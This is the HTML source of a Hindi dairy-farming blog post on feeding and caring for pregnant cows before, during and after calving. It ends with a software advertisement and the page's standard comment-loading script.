<li><span style="font-size: large;"><span style="font-size: large;">ग&#2366;भ&#2367;न ग&#2366;य क&#2379; ओसतन ३०-३५ क&#2367;ल&#2379;ग&#2381;र&#2366;म हर&#2366; च&#2366;र&#2366; , ३-४ क&#2367;ल&#2379;ग&#2381;र&#2366;म स&#2370;ख&#2366; च&#2366;र&#2366;, २-३ क&#2367;ल&#2379;ग&#2381;र&#2366;म द&#2366;न&#2366; , ६०-७० ग&#2381;र&#2366;म खन&#2367;ज तथ&#2366; ४०-५०&nbsp; ग&#2381;र&#2366;म नमक प&#2381;रत&#2367;द&#2367;न द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp; यद&#2367; पश&#2369; क&#2379; म&#2369;ख&#2381;य र&#2370;प स&#2375; स&#2370;ख&#2375; च&#2366;र&#2375; पर रखन&#2366; ह&#2376; त&#2379; उस&#2375; ५-८ क&#2367;ल&#2379;ग&#2381;र&#2366;म भ&#2370;स&#2366; और ५-१०&nbsp; क&#2367;ल&#2379;ग&#2381;र&#2366;म हर&#2366; च&#2366;र&#2366; द&#2375; और उसक&#2375; आह&#2366;र म&#2375;&#2306; ड&#2375;न क&#2368; म&#2366;त&#2381;र&#2366; ३-४ क&#2367;ल&#2379;ग&#2381;र&#2366;म श&#2366;म&#2367;ल करन&#2368; च&#2366;ह&#2367;ए&#2404;&nbsp;&nbsp; </span></span></li>
</ul>
<div style="text-align: justify;">
<br />
<span style="font-size: large;"><b>ब&#2381;य&#2366;न&#2375; क&#2375; ब&#2366;द भ&#2368; पश&#2369; क&#2368; व&#2367;श&#2375;ष द&#2375;खभ&#2366;ल कर&#2375;&#2306; </b></span></div>
<ul style="text-align: left;">
</ul>
<ul>
<li><span style="font-size: large;">ब&#2381;य&#2366;न&#2375; क&#2375; त&#2369;र&#2306;त ब&#2366;द पश&#2369; क&#2379; आस&#2366;न&#2368; स&#2375; पचन&#2375;&nbsp; य&#2379;ग&#2381;य आह&#2366;र ज&#2376;श च&#2379;कर, दल&#2367;य&#2366;, हर&#2366; च&#2366;र&#2366;, ग&#2369;ड&#2364; क&#2366; क&#2366;ढ&#2364;&#2366; आद&#2367; तक द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404; ख&#2367;ल&#2366; ज&#2366; सकत&#2366; ह&#2376;&#2404;</span></li>
<li><span style="font-size: large;">ब&#2381;य&#2366;न&#2375; क&#2375; ब&#2366;द उन&#2381;ह&#2375;&#2306; त&#2366;ज&#2366; , ग&#2369;नग&#2369;न&#2366; स&#2366;फ प&#2366;न&#2368; प&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp; पश&#2369; क&#2368; त&#2366;जग&#2368; और स&#2381;फ&#2370;र&#2381;त&#2367; क&#2375; ल&#2367;ए हल&#2381;द&#2368; ३० ग&#2381;र&#2366;म , स&#2380;&#2306;ठ १५ ग&#2381;र&#2366;म , अजव&#2366;इन १५ ग&#2381;र&#2366;म और ग&#2369;ड़ २५० ग&#2381;र&#2366;म क&#2379; एक ल&#2368;टर प&#2366;न&#2368; म&#2375;&#2306; उब&#2366;ल कर द&#2379; -त&#2368;न द&#2367;न तक स&#2369;बह और श&#2381;य&#2366;म प&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp; </span></li>
<li><span style="font-size: large;">पश&#2369; क&#2379; ३-४ द&#2367;न&#2379;&#2306; तक भ&#2366;र&#2368; आह&#2366;र नह&#2368;&#2306;&nbsp; द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp; इस द&#2380;र&#2366;न पश&#2369; क&#2379; श&#2368;ग&#2381;र पचन&#2375; व&#2366;ल&#2366; आह&#2366;र ज&#2376;स&#2375; ग&#2375;&#2306;ह&#2370; , ज&#2379; य&#2366; ब&#2366;जर&#2366; क&#2366; दल&#2368;य ग&#2369;ड़ म&#2375;&#2306; म&#2367;लकर स&#2369;बह श&#2366;म ५-७ द&#2367;न&#2379;&#2306; तक द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp;&nbsp; </span></li>
<li><span style="font-size: large;">ग&#2366;य क&#2379; क&#2369;छ द&#2367;न&#2379;&#2306; तक अन&#2381;य ज&#2366;नवर&#2379; क&#2375; स&#2366;थ नह&#2368;&#2306; छ&#2379;ड़न&#2366; च&#2366;ह&#2367;ए&#2404;&nbsp; क&#2369;छ द&#2367;न ब&#2368;त&nbsp; ज&#2366;न&#2375; क&#2375; ब&#2366;द ह&#2368; स&#2366;म&#2370;ह&#2367;क चरन&#2375; ह&#2375;त&#2369; ल&#2375; ज&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404; </span></li>
<li><span style="font-size: large;">लगभग त&#2368;न स&#2375; च&#2366;र सप&#2381;त&#2366;ह ब&#2366;द ग&#2366;य फ&#2367;र स&#2375; स&#2366;म&#2366;न&#2381;य <span style="font-size: large;">अवस&#2381;थ&#2366; म&#2375;&#2306; आ ज&#2366;त&#2368; ह&#2376;&#2404;</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="font-size: large;">द&#2369;ध&#2366;र&#2370; ग&#2366;य क&#2375; ब&#2381;य&#2366;न&#2375; स&#2375; द&#2379; मह&#2368;न&#2375; पहल&#2375; द&#2370;ध न&#2367;क&#2366;लन&#2366; ब&#2306;द कर द&#2375;न&#2366; च&#2366;ह&#2367;ए, त&#2366;क&#2367; पश&#2369; स&#2370;ख&#2368; अवस&#2381;थ&#2366; म&#2375;&#2306; आ ज&#2366;ए&#2404; स&#2369;ख&#2366;न&#2375; क&#2375; ब&#2366;द ज&#2366;नवर क&#2379; र&#2379;ज&#2366;न&#2366; लगभग 1.5 क&#2367;ल&#2379;ग&#2381;र&#2366;म द&#2366;न&#2366; म&#2367;श&#2381;रण द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404; इस व&#2367;ध&#2367; क&#2379; स&#2381;ट&#2368;म&#2367;&#2306;ग&#8211;अप कह&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; स&#2381;ट&#2368;म&#2367;&#2306;ग &#8211;अप स&#2375; ब&#2381;य&#2366;न&#2375; क&#2375; ब&#2366;द पश&#2369; स&#2375; अध&#2367;कतम द&#2370;ध उत&#2381;प&#2366;दन ह&#2379;त&#2366; ह&#2376; तथ&#2366; यह श&#2366;र&#2368;र&#2367;क बढ&#2364;व&#2366;र म&#2375;&#2306; भ&#2368; सह&#2366;यक ह&#2376;&#2404;</span></div>
<div style="text-align: justify;">
&nbsp;<span style="font-size: large;">ज&#2367;न पश&#2369;ओ&#2306; म&#2375;&#2306; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन क&#2368; क&#2381;षमत&#2366; ह&#2379;, उन&#2381;ह&#2375;&#2306; नक&#2366;र&#2366;त&#2381;मक ऊर&#2381;ज&#2366; स&#2306;त&#2369;लन स&#2375; बच&#2366;न&#2375; क&#2375; ल&#2367;ए तथ&#2366; उनस&#2375; अध&#2367;कतम द&#2370;ध प&#2381;र&#2366;प&#2381;त करन&#2375; क&#2375; ल&#2367;ए व&#2381;य&#2366;न&#2375; क&#2375; द&#2379; सप&#2381;त&#2366;ह पहल&#2375; स&#2375; प&#2381;रत&#2367;द&#2367;न 500 ग&#2381;र&#2366;म स&#2366;&#2306;द&#2381;र द&#2366;न&#2366; द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404; इस&#2375; प&#2381;रत&#2367;द&#2367;न 300-400 ग&#2381;र&#2366;म तब तक बढ&#2364;&#2366;न&#2366; च&#2366;ह&#2367;ए जब तक ज&#2366;नवर 1 क&#2367;ल&#2379;ग&#2381;र&#2366;म स&#2366;द&#2381;र द&#2366;न&#2366; प&#2381;रत&#2367; 100 क&#2367;ल&#2379;ग&#2381;र&#2366;म श&#2366;र&#2368;र&#2367;क वजन तक न ख&#2366;न&#2375; लग ज&#2366;ए&#2404; इस&#2375; च&#2376;ल&#2375;&#2306;ज फ&#2368;ड&#2367;&#2306;ग कह&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; इसस&#2375; पश&#2369;ओ&#2306; म&#2375;&#2306; ऊर&#2381;ज&#2366; क&#2366; स&#2306;त&#2369;लन सम&#2366;न&#2381;य बन&#2366; रहत&#2366; ह&#2376; और अध&#2367;कतम द&#2370;ध उत&#2381;प&#2366;दन प&#2381;र&#2366;प&#2381;त ह&#2379;त&#2366; ह&#2376;&#2404;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">ब&#2381;य&#2366;न&#2375; स&#2375; पहल&#2375; ग&#2366;भ&#2367;न ग&#2366;य क&#2375; र&#2366;शन म&#2375;&#2306; क&#2376;ल&#2381;श&#2367;यम क&#2368; म&#2366;त&#2381;र&#2366; अध&#2367;क नह&#2368;&#2306; ह&#2379;न&#2368; च&#2366;ह&#2367;ए अन&#2381;यथ&#2366; ब&#2381;य&#2366;न&#2375; क&#2375; ब&#2366;द पश&#2369; क&#2368; आ&#2305;त&#2379;&#2306; स&#2375; क&#2376;ल&#2381;श&#2367;यम क&#2366; अवश&#2379;षण कम ह&#2379; सकत&#2366; ह&#2376; तथ&#2366; पश&#2369; क&#2379; म&#2367;ल&#2381;क फ&#2368;वर अथव&#2366; द&#2370;ध ज&#2381;वर ह&#2379;न&#2375; क&#2368; आश&#2306;क&#2366; ह&#2379; सकत&#2368; ह&#2376;&#2404;</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"></span><br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">ग&#2366;भ&#2367;न ग&#2366;य क&#2375; र&#2366;शन म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त म&#2366;त&#2381;र&#2366; म&#2375;&#2306; आय&#2379;ड&#2368;न तथ&#2366; ऊर&#2381;ज&#2366; ह&#2379;न&#2368; च&#2366;ह&#2367;ए&#2404; ऊर&#2381;ज&#2366; क&#2368; कम&#2368; ह&#2379;न&#2375; स&#2375; प&#2381;रश&#2381;न क&#2379; क&#2368;ट&#2379;स&#2367;स न&#2366;मक ब&#2368;म&#2366;र&#2368; ह&#2379; सकत&#2368; ह&#2376;&#2404; </span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">पश&#2369; क&#2375; ब&#2381;य&#2366;न&#2375; क&#2375; 15 द&#2367;न पहल&#2375; उस&#2375; अन&#2381;य प&#2381;रश&#2369;ओ&#2306; स&#2375; अलग कर द&#2375;न&#2366; च&#2366;ह&#2367;ए, जह&#2366;&#2306; ज&#2366;नवर क&#2368; व&#2367;श&#2375;ष</span></div>
<div style="text-align: justify;">
<span style="font-size: large;">द&#2375;खभ&#2366;ल ह&#2379; सक&#2375;&#2404; </span></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-size: large;">एक आदर&#2381;श ब&#2381;य&#2366;न&#2375; व&#2366;ल&#2375; कक&#2381;ष क&#2366; आक&#2366;र 3 म&#2368;टर ग&#2369;ण&#2366; 4 म&#2368;टर ह&#2379;न&#2366; च&#2366;ह&#2367;ए&#2404; स&#2366;थ ह&#2368; ब&#2367;छ&#2366;वन क&#2368; उपय&#2369;क&#2381;त व&#2381;यवस&#2381;थ&#2366; भ&#2368; ह&#2379;न&#2368; च&#2366;ह&#2367;ए&#2404; </span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">इस क&#2366;ल म&#2375;&#2306; ग&#2366;भ&#2367;न ग&#2366;य क&#2379; अन&#2381;य ज&#2366;नवर&#2379;&#2306; स&#2375; च&#2379;ट लगन&#2375; क&#2368; स&#2306;भ&#2366;वन&#2366; रहत&#2368; ह&#2376; तथ&#2366; अन&#2381;य ज&#2366;नवर&#2379;&#2306; स&#2375; क&#2367;स&#2368; प&#2381;रक&#2366;र क&#2375; स&#2306;क&#2381;रमण क&#2375; क&#2366;रण गर&#2381;भप&#2366;त भ&#2368; ह&#2379; सकत&#2366; ह&#2376;&#2404; इसल&#2367;ए व&#2367;श&#2375;ष आव&#2366;स और प&#2381;रब&#2306;धन जर&#2370;र&#2368; ह&#2376;&#2404; </span></div>
<div style="text-align: justify;">
<span style="font-size: large;"></span><br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">ग&#2366;भ&#2367;न पश&#2369; क&#2379; हम&#2375;श&#2366; स&#2366;फ-स&#2369;थर&#2375; व&#2366;त&#2366;वरण म&#2375;&#2306; रखन&#2366; च&#2366;ह&#2367;ए&#2404; स&#2366;ध&#2366;रण व&#2381;य&#2366;य&#2366;म भ&#2368; कर&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404; </span></div>
<div style="text-align: justify;">
<span style="font-size: large;">पश&#2369; क&#2379; डर&#2366;न&#2366;, धमक&#2366;न&#2366; य&#2366; पर&#2375;श&#2366;न नह&#2368;&#2306; करन&#2366; च&#2366;ह&#2367;ए&#2404; पश&#2369; क&#2379; द&#2380;ड&#2364;&#2366;न&#2366; नह&#2368;&#2306; च&#2366;ह&#2367;ए&#2404; उन&#2381;ह&#2375;&#2306; गर&#2381;म&#2368;, सर&#2381;द&#2368; एव&#2306; बरस&#2366;त स&#2375; बच&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">प&#2381;रसव क&#2366; द&#2367;न न&#2367;कट आन&#2375; पर व&#2367;श&#2375;षकर अ&#2306;त&#2367;म द&#2379;-त&#2368;न द&#2367;न&#2379;&#2306; म&#2375;&#2306; व&#2367;श&#2375;ष ध&#2381;य&#2366;न रखन&#2375; क&#2368; आवश&#2381;यकत&#2366; ह&#2376;, क&#2381;य&#2379;&#2306;क&#2367; प&#2381;रसव द&#2367;न य&#2366; र&#2366;त क&#2367;स&#2368; भ&#2368; समय ह&#2379; <span style="font-size: large;">सकत&#2366; ह&#2376;&#2404; </span></span><span style="font-size: large;"></span><br />
<br />
<br />
<span style="font-size: large;"><b>ब&#2381;य&#2366;न&#2375; क&#2375; द&#2380;र&#2366;न ग&#2366;य क&#2368; द&#2375;खभ&#2366;ल</b> </span></div>
<div style="text-align: justify;">
<br /></div>
<ul style="text-align: left;">
</ul>
<ul>
</ul>
<ul>
<li><span style="font-size: large;">ब&#2381;य&#2366;न&#2375; क&#2375; समय क&#2368; पहच&#2366;न ग&#2366;य क&#2375; श&#2366;र&#2368;र&#2367;क बदल&#2366;व और सक&#2381;र&#2367;यत&#2366; स&#2375; पत&#2366; करन&#2368; च&#2366;ह&#2367;ए&#2404; थन क&#2366; आक&#2366;र&#2404; अच&#2366;नक बढ&#2364;न&#2366;, कम भ&#2379;जन ल&#2375;न&#2366;, ब&#2375;च&#2376;न&#2368;, एक&#2366;&#2306;त ढ&#2306;ढन&#2366;, प&#2370;&#2306;छ क&#2375; द&#2379;न&#2379;&#2306; ओर क&#2368; म&#2366;&#2306;स प&#2375;श&#2367;य&#2379;&#2306; क&#2366; ढ&#2368;ल&#2366; पड&#2364;न&#2366; और य&#2379;न&#2367; स&#2375; स&#2381;त&#2381;र&#2366;व आद&#2367; प&#2381;रम&#2369;ख लक&#2381;षण ह&#2376;&#2306;&#2404; </span></li>
<li><span style="font-size: large;">ब&#2381;य&#2366;न&#2375; क&#2368; अवस&#2381;थ&#2366; म&#2375;&#2306; पश&#2369; प&#2366;लक क&#2379; द&#2370;र स&#2375; न&#2367;गर&#2366;न&#2368; करन&#2368; च&#2366;ह&#2367;ए क&#2381;य&#2379;&#2306;क&#2367; नजद&#2368;क ह&#2379;न&#2375; स&#2375; पश&#2369; क&#2366; ध&#2381;य&#2366;न ब&#2306;ट सकत&#2366; ह&#2376; तथ&#2366; व&#2381;य&#2366;न&#2375; म&#2375;&#2306; द&#2375;र&#2368; अथव&#2366; ब&#2366;ध&#2366; उत&#2381;पन&#2381;न ह&#2379; सकत&#2368; ह&#2376;&#2404;</span></li>
<li><span style="font-size: large;">व&#2381;य&#2366;न&#2375; स&#2375; पहल&#2375; ब&#2367;छ&#2366;वन बदल द&#2375;न&#2368; च&#2366;ह&#2367;ए और प&#2381;रय&#2366;स करक&#2375; जर&#2381;मरह&#2367;त व&#2366;त&#2366;वरण प&#2381;रद&#2366;न करन&#2366; च&#2366;ह&#2367;ए&#2404;</span></li>
<li><span style="font-size: large;">यद&#2367; व&#2381;य&#2366;न&#2375; म&#2375;&#2306; क&#2367;स&#2368; प&#2381;रक&#2366;र क&#2368; ब&#2366;ध&#2366; द&#2367;ख&#2366;ई पड&#2364;&#2375; त&#2379; त&#2369;र&#2306;त सह&#2366;यत&#2366; करन&#2368; च&#2366;ह&#2367;ए&#2404; </span></li>
<li><span style="font-size: large;">यद&#2367; प&#2381;रसव प&#2368;ड&#2364;&#2366; क&#2368; श&#2369;र&#2369;आत क&#2375; द&#2379; घ&#2306;ट&#2375; ब&#2366;द भ&#2368; बच&#2381;च&#2366; ब&#2366;हर नह&#2368;&#2306; न&#2367;कल&#2366; ह&#2376; त&#2379; य&#2379;न&#2367; म&#2366;र&#2381;ग म&#2375;&#2306; बच&#2381;च&#2366; ह&#2305;सन&#2375; क&#2368; स&#2306;भ&#2366;वन&#2366; ह&#2379;त&#2368; ह&#2376;&#2404; ऐस&#2368; स&#2381;थ&#2367;त&#2367; म&#2375;&#2306; त&#2369;र&#2306;त नजद&#2368;क&#2368; पश&#2369;च&#2367;क&#2367;त&#2381;सक स&#2375; स&#2306;पर&#2381;क करन&#2366; च&#2366;ह&#2367;ए&#2404; </span></li>
<li><span style="font-size: large;">आमत&#2380;र पर ड&#2375;र&#2368; पश&#2369;ओ&#2306; म&#2375;&#2306; ब&#2381;य&#2366;न&#2375; क&#2375; 4-6 घ&#2306;ट&#2375; क&#2375; अन&#2381;दर ज&#2375;र अपन&#2375; आप ब&#2366;हर न&#2367;कल आत&#2368; ह&#2376;, परन&#2381;त&#2369; अगर ब&#2381;य&#2366;न&#2375; क&#2375; 12 घ&#2306;ट&#2375; क&#2375; ब&#2366;द भ&#2368; ज&#2375;र नह&#2368;&#2306; ग&#2367;रत&#2368; त&#2379; उस स&#2381;थ&#2367;त&#2367; क&#2379; ज&#2375;र क&#2366; र&#2369;कन&#2366; अथव&#2366; 'र&#2367;ट&#2375;&#2306;ड प&#2381;ल&#2375;स&#2375;&#2306;ट&#2366;' कह&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ऐस&#2368; स&#2381;थ&#2367;त&#2367; म&#2375;&#2306; त&#2369;र&#2306;त नजद&#2368;क&#2368; पश&#2369;च&#2367;क&#2367;त&#2381;सक स&#2375; स&#2306;पर&#2381;क करन&#2366; च&#2366;ह&#2367;ए&#2404;</span></li>
<li><span style="font-size: large;">ज&#2376;स&#2375; ह&#2368; और न&#2367;कल कर ग&#2367;र&#2375;, उस&#2375; त&#2369;र&#2306;त हट&#2366;कर कह&#2368;&#2306; द&#2370;र गड&#2381;ढ&#2375; म&#2375;&#2306; ग&#2366;ड&#2364; द&#2375;न&#2366; च&#2366;ह&#2367;ए, अन&#2381;यथ&#2366; क&#2369;छ पश&#2369; जर क&#2379; ख&#2366; ल&#2375;त&#2375; ह&#2376;&#2306;, ज&#2367;सक&#2366; द&#2369;ष&#2381;प&#2381;रभ&#2366;व पश&#2369; क&#2375; स&#2381;व&#2366;स&#2381;थ&#2381;य एव&#2306; द&#2370;ध उत&#2381;प&#2366;दन पर पड&#2364;त&#2366; ह&#2376;&#2404; ब&#2381;य&#2366;न&#2375; क&#2375; स&#2381;थ&#2366;न क&#2379; फ&#2367;न&#2366;इल घ&#2379;ल स&#2375; अच&#2381;छ&#2368; तरह स&#2366;फ कर द&#2375;न&#2366; च&#2366;ह&#2367;ए&#2404;</span></li>
</ul>
<div style="text-align: justify;">
<br />
<span style="font-size: large;">यद&#2367; आप अपन&#2375; पश&#2369;ओ क&#2366; आध&#2369;न&#2367;क तकन&#2367;क स&#2375; ब&#2375;हतर प&#2381;रब&#2306;धन करन&#2366; च&#2366;हत&#2375; ह&#2376; त&#2379;&nbsp;हम&#2366;र&#2375;  Farm 365 <a href="https://www.promptdairytech.com/animal-husbandry.html">Animal Husbandry Software</a> क&#2366;&nbsp;उपय&#2379;ग कर&#2375;&#2404; अध&#2367;क ज&#2366;नक&#2366;र&#2368; क&#2375; ल&#2367;ए हम&#2366;र&#2368; व&#2375;बस&#2366;इट पर ज&#2366;य&#2375; <a href="https://www.promptdairytech.com/">www.promptdairytech.com</a></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"></span><br /></div>
<div style="text-align: justify;">
<br />
<br />
<br />
<span style="font-size: large;">न&#2367;श&#2366;&#2306;त क&#2369;म&#2366;र , श&#2376;ल&#2375;श क&#2369;म&#2366;र ग&#2369;प&#2381;त&#2366; , प&#2306;कज क&#2369;म&#2366;र ज&#2379;श&#2368;&nbsp; एव&#2306; एस एस&nbsp; लठव&#2366;ल </span></div>
<div style="text-align: justify;">
<span style="font-size: large;">पश&#2369;धन अन&#2369;सन&#2381;ध&#2366;न क&#2375;&#2306;द&#2381;र - <span style="font-size: large;">र&#2366;ष&#2381;ट&#2381;र&#2367;य ड&#2375;र&#2368; अन&#2369;सन&#2381;ध&#2366;न स&#2306;स&#2381;थ&#2366;न , करन&#2366;ल </span></span></div>
<div style="text-align: justify;">
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://blog.promptamcs.com/search/label/animal%20husbandry' rel='tag'>animal husbandry</a>
<a class='post-label' href='http://blog.promptamcs.com/search/label/dairy%20business' rel='tag'>dairy business</a>
<a class='post-label' href='http://blog.promptamcs.com/search/label/dairy%20farming' rel='tag'>dairy farming</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg&description=         प्रत्येक पशुपालक को गाभिन पशुओ की विशेष देखभाल करनी चाहिए , क्योंकि ब्याने के बाद दूध उत्पादन की मात्रा ओर गाय का स्वास्थ्य इसी पर ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' text='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन  >> http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='dairy farming'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg' itemprop='url'/>
</div>
<meta content='Prompt AMCS Blog' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
